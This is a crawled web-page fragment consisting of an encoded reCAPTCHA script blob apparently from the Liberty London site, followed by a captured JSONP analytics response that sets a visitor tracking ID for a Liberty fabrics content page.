nTUoacKFeipuScO4wo1Gw5/CpgLCjgIhMifDicKTwoNZwojConnDlsKzwphiwr1OeQHDsQcqw5nDs8K0GMKPwr8yw7Jxa8OyanAxw7rCpA7DpcOCw58rT3IXU23CgVLCrwcAwqrDmz3Cj8ORQETDm8KtUX/Cl8KhD1hRw5LDgsOOwqDDpcOKDE8nacKdw6B+B0tgwpsPI8KJW8Ogw6AwUMO0KVsBdcOlJsK6w4DCvcO7w6EscMKMBErCicOdBzXCscKywovCk2XCrsOcPlBFNsOsw7/DpVczw5vCi8OQT8K6w5oHTcOye2vDv8OxwojDui/DhSpqwrtWUWt8w5HCri16wppRw5fCocO8w7HCqsOiTFM4w58ywqYBRsO8fhTCi1TCjg1qwqzCjMKeI8O1ekoVw7BAwp3Cmkg1SgYqHwZrwoHCqcKqL8O+wr7Cs8Khcx0/cWxcEmbCpi/DrMO8X0/CpsOfDcKAUcOvw6k+w5olw5HCgldtf8Oiwr8fC8O8w57ChMKPFsONQ0vCi8KcGlXCgcOYGsOEw6vDh0jCjcO4w5zDo2zCpiTCuHjDuDEqwpQKw7k6UsO0w6YzWyxJwqPDkw/DtsOFfcKVP3bDo8O/w6jCtGlHwokaesO/w5Exw4YfAMKsXcO0wrcBPW4yOcObw6p9ZMK0w6HCjsOAJ8KsA8KQwrXCjEx3FwFXw54sWlDDpXvDmVdUw4/DpkpuJcKAw6DDgsKqwr5xw7HDmhIFHMOSScKBwpoXwq/DrMO/w73Cn8KGw7rDqMKBZDbDiRtgcMOEOQ9RMsOWEMO0w7vDj8OhNVTCky/Dnl/[base64]/Cnm/DtXYdXsKjWMK9FMO7CsOVLcKWw54kwpJmwpTDgMOAeCkdcsKswonCm3jDvgZnfcKhQSYDLhDDpE8aQGDCkCfCv8OVw4/CswF6w5TCth4GSlZpTMKowowuwpNRw6NGeHLCr10xwoBAaXPCij3DoCTDgMOyw7HCjCphIcOlw5TDisOSXE0RSH5owoo+OcOlwqzCgFFSw5ljTTkUw790w67CszgkSDJNw7Bia8OpQMKkw5zDnMKZw5VRw4/CvTbDlMOUwokECsKRwrR2w4wDCFJ6wqItd8KNRTvCs8OIc8O2WsKofsOBMMO7FQvCicK+ScOSwqYVYCIww43DhWfDqH/[base64]/Co8KjXMOzCkrCtjLCpsK5Y8OuwpJZwofCmcOMBFbCscK0fmh2wr9cfD/Dr3jDnRHDknXCtmxhw402wotxwpJjw7EVw4XDj8OqUcKUTMKOwqHCpcO8wol9SsOHECTCucK9w5PCu8Krwr8Wf0rCkETDsMODCCIdw6/DtsKQHTfCrU3CrRYPw4rCg8OCSQtSZV41wpoNw6bCsR4yw6teesOuw5Qgw407w4fCskhiw6piw7zDplkWQcKjKcKCFkDDmzp6dcOhwrtywqPChTlzwqNawqFpfcK5w5YVwqzDvcKAwro/QFPCm0jCp8O3SmfCs8OmQHfCusKpwoEpJ0MyOwZvw7U/ZcKXB3hcEVE0NcOXb8KTw4oDSQ3CkWwUw6U8wpJDw4/CrnDCs8OCd0QYJsKkDFdxOVDDoHdXLsKcw4cFT8KXb2TCpzB0LiHCicOZw6bDhMKOw6LDiWbDmsK+FVnCh8O/w5zDtMKyw7FjEx00w7ZGPcKxwrR/w7UeFcKFIh7DgMKmw57DrMOiwqfDtxVFw64jZsOkw53CpQXCsMO5H8Oewp5aw6ULw4ZTwpZbfQ3DsBcuwpo1ScOfwp1bY8KaP8OeHh8cwoLDqQHCgk3CrX3Du0fCl0HDsl0GUgPCnH/Dt0FjbMKvwocqw5cow5sPwptpwoJresKgdzfDgkYiOcObw7x1TSRIw7FfOsOywolww6rCl8K9wq4dVcKWwqkuEMOewrrDjMKbwrXCrm9Ow4bCrmw9AsKlNMKEb8Kfw6EGwpoww4FZalfCtsOXES/CtMKpKmNpw4jDkxc1eDPCjsKPw48rwo8EPSJgc8OCwpbDl2LDgcOdWMK7WMKfW8KjYXHCqsOlw7vDrw8yw6zDvsK3wpHDpzMAwq/Ci8K5wp93w41mwr/CpGwyHmvCtsOjV8OSw5d9w5HDtgzCrmEVw7h+w5nCsz3DhXQTAcO7Pl3Di8KVCVLDkC4HDMKmwrvDnsK8DMKIOXBgw7tgH8Kkw4HCqMKPw7bCm8KMbB8+wpHCnSlwEsKUw6vChBsbDDTCgsK3wq8aw6vDp1hxQsKZwpnCp3/DhGtUw4bDs8OHw5rCs8OJw4B9OcObVFtFCMOGEkpWNAVdw5jDqyM+wqlqwoduw7TDnVtrwpPCsBgOwrZJwpJXUirDp8KFwpVAwqZIBRwdw4xjw5HCqsKFFTwRMHbDh3LCicKvwoDCkAQfw4UDw5/DnTfDn8K1w7/Cl2Vyw5h/w5tfV8KqwrHDvDbDm1ETXkROwr7CnDrDsHrClQAqwo3CkwXDrlw5w5h8w4zDuU7DpMKzbsKNworDiMKww60LNCVcw5tSGsKNwpnCsWnCscKqw6wVwrvCmcOqw6DCqSEZwrbDiTgZAMOXKiNnwr3Dk8K+w7DDlTRtdMOjPcKLw6ZeSsOmAF9swrAPV8Opw4tJw6c3w4/CimYXw7/DvcO8w4zCucOKDEQIJ8OsAwvDkkrDmCFiwrbCpMKlwobDgz3DrMKdHAbCgMKlwoDCscKkbiPDlwLDhmNGwpXClsKSfcOVc8K0wpxvw5DDncO+wrotw7/CqcKaw5vCnz/Dp2pUSMORwqYRJHjDkMKRw5HCosOTwq3CgE7ClsOew5bCujDDq8Kpw43CusK+w65AOj5PJ8Orw6wewrRYDsOuITVyBMKxWnvCgMK0M8KpwpLDghjCpxxjZ2V6wobDrSEaBk/CqsKgbhjDkcONw7VJO2/[base64]/Cjk7Dt8OLC0/[base64]/DmcKawqBtwp/DoFnDqsOZw5QrEHlKw4XDu8K0w55KFyhfw7nClSTDpMOydsKmw7fCrF8Jw5djw7AtwoDCssK+w5lXaEvDqinDrQHDhcKqf8K0wr49w63DjcOEIgvCj2LDnVfCjlDClsO7XMO9VsK4dF3DgMKcw5HCocO9T8Kqw6fDlcOhVsKePsKZNMOXw6BTUMObB8Olw6/Cs8KtwrsqwrBtwoomw6Yyw7PDp8KWw5DCsMK0ThUgIwVDblcrwrMGw7jDrMOMw7bCikrCiMOyaRUhwrtjF2Qnw6hBTkjDmDPCgiIywrIkw7sQwqp/w4oXwrzDuxV4V8Odw7/Dty1Pwq7Ckk3DvcKYfcK2w7PDqcKWw6/DusOaw7XCvDDCv1hnw5rDiE5oP8OMw60AwrTCmibCucKOW8KiwqHDqsO9f8Kpw5M1ShnDpcOnTBZTFA5WO08tKmDDisOpY1k/wr9fwrkDIwdJwprDocOvaEt4dcOTB1xLVi4UZsOPeMOKKsKPBMKkwpgaw4pIwpYUwqY9w7lPYxcWKndhwr4xfAXDlMKKw6p+woPConDDtTLDssO4w6vCpTbCusK9fcKEw5h0wrHChF9jKQ84ZsKwEgpeNcO4LMOmYSzDnk7Do8K3F01pwpQawq5Xw7zClcKVZFwlGMK/w6PCkGnDoQnClMOQwr7Cm3cIUAYRw6JJwqLDpR3DpVzCvBpqwqPCpFLDkAjChxPCu8Oaw4M8w6d7DWnCncKmwrMAw44LFMKrw6jDr8Ofw6vCsShEw4TDiMKOPcKBwq7Ds8KGw6Uew63CmcK3wrkxwqrCtcObw7ZKw5jDs04NwrLCiMKtw7B/w4Ahw68aIcOHaxfDjFrCscKpwqA/wqXDrMOReAfCo8KQwrjCk0NGNsKFw5V1wr3CpsKgKcKHGTjCvj/Cox3Dsz8rAcKBfAnCm8K3wr5vwp4DbcKcwrLCgBrDs8OlCmnCmlAHJcKgW8KPPl7CoR7Cl37DgQYwfcKNw6PDqgJONEhlVFpKQmVMw7QsWi/ChHnDncKcw57Cg08Pa2rDgxp4IHXCjsOIw6Y6b8OVWXwxw6F1KChJw47DlMOhw4zCmxsWwqxSRScUwpQlw7LCmhANw5h3JsO+w57CssO/wroJw6RjNcOjwobDocKlJ8OVwrbDonPDqinCgMOIwrPDlBkUHwFZwo3DunzDrsKXIxjDsy5Nw7bColvCojU+w7J7wqbCg8Oww4lmwqDClC/[base64]/w7dKY8K+woQJw6rDg8OwwoI9wpXDlUcqVcKjUMOhJsOPw4TDkHECbsKGEcKsd3bCjnXDiVvCrX1rc1zCnTM1woXDj3HDt0EHB8OMw6fDrcO/wqDCqRBWX8OTOB1Gw7cbw4fCiBbDq8KFwoYQw5/DhMK2c8OBF8O/FcKcZsOGwrQmQcKdGnM2VMKIw4nCk8Kgwr3Cn8KbwoDCt8OSJlR/KU/Ck8OqMkBWMDIZRzt+w53CtsKtMRLCqcOnEU/CnFdmwrgyw5PDtsKaw5dZVsOhwpwDejzClsOxw6dMORXDsHtow5fClMOzw6zCmT7DlHXDmMKawrgFw40haUU4wrXCoFTCt8K/[base64]/wqx5w5jDphETw5I9wpLDr2lwdMOPZcOaw5vDtcO9QBATw7LDgBRveBZnH3bDrsKTdMKAeDISHsO2YcK3wpLDkMO9w6LCgcKzakXCqcOOd8ODw43DssOZW37Dm0cAw5bDpcONaS7CnsOmwqbDiXHChcOCdcO4T8OUScKbw53Cp8OBO8OUwqZUw7x/AcODw4pCwo8WTUpOwp5jw4HDlMOow6pGwoLCiMKVwq1Uw6DDv3fDrsOMwonDoUwSbsKAw5TDoHJ/w7pYWMOrw50jJsKyJQQqw78QPMKqIE1YwqcPwr1zw7BvNg8CIjLDpcKORCDCjUsOw5rDqMKPw4nDm1DDqEHCpcKfw4U4w63DoWxmIMO/[base64]/w7zDqMK4woUCaWvDmcO5J8Ocw4bDhsK1w7XCjw/ClsKLCT/[base64]/aMOOwpjCgFjCv8OBwqNxQ8O5w4vDhVnDjwbDlcODMRQ5w4AjMWQbY8KWwrJ3OCTCmcKRwrQWw4LChMK1cDZewr5DwrXCpMKwVjoHcMK3IRJvwqpJw63Dqwh/Q8K5w6g3fmQAICpgHmBPw7N7fMKCOsKvXXLCgMOSaSvDpQbCosKIfcKOKWErR8Ojw7dkVsOFaF7CmcOaIcOZw6xawqY/KmnDvsO6YsK2VBrCm8KMw4gkw6cTw5LDjMODw7tiQ20XXsK1w486NcOTwrUUwooRwr4TPMOidE3Cj8OSA8KMW8OgGDPCoMOBwrTCmMOIBHxew4TDlAMxBA3Cq1zDoCYjw4XDvTTChRFzeV3Cihp/wrTDgMONw5vDmSw1w5/[base64]/CvMKnw6kwUcKYOsKKw7jDnMOrLMO7w7vDiWYrK8K/Ck8+XcO0wq8wbC/DmcKQwqYPSW5ww7JXK8KPw5VKW8Opw7rDtCQCOnxPw6Zgwoo4EzRsA8OGI8KaKEjCmMOVwq3ClRtMKsKhC1pQwqHCmcKqGMK5JcKPwp9+w7HCrD0tw7QyNk/CuUIfw7o1WUrDr8O+Lhpwe37Dn8K6SCzCrAvDpFpUAQtNw7rCoz7DsEJPw7DDgzkUw44Zwp86WcO2w7I2UFTDgcKpwr5mXi1uOcOrw7TCqVU1MGbDkkvCosKdwrhlw7DCuBfDtcOqBMOswpPCk8K6wqNww4ADw5/ChsOmw74Vwplvw7XCmcOkLcK7O8KHSwgKD8OCwoLDq8O+BcOtw47CiAzCtsOKcjbCh8OfKx4jwqBtQ8KqXcONOMOKIMKkwqfDuRNiwqp7wrkUwqo9w7bCmsKMwpvDskPDl2DDs3lQe8KbZ8OowodFw7LDjRHCvsOJX8ORw5oocio2w6gLwrMpQsK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x8K+3pxLD6OR+YQSgnP8sGECQVCck4pJct1iMRjADE0\\u003d\x22,1,0,null,1,1768590600922,0,0,[233],null,[103,213,75],\x22RC-P-fY02ZORbcUUA\x22,null,null,null,null,null,\x220dAFcWeA5BZB6x8aXMYUiU0OlO0kNtRHDYmLffV-mMcxmvPfvBQebX97BANsdk3c3whkyvBSnKLu-pOlwvp41_1Xega4EoDAVmAg\x22,1768673400908]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=bcOIEopsoezFbUIJymKhDL4aaC&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcontent%2Fliberty-fabrics-makers-o-pioneers.html&ls=true&_=1768587000256&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcOIEopsoezFbUIJymKhDL4aaC%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcontent%2Fliberty-fabrics-makers-o-pioneers.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768587000256%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcOIEopsoezFbUIJymKhDL4aaC","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);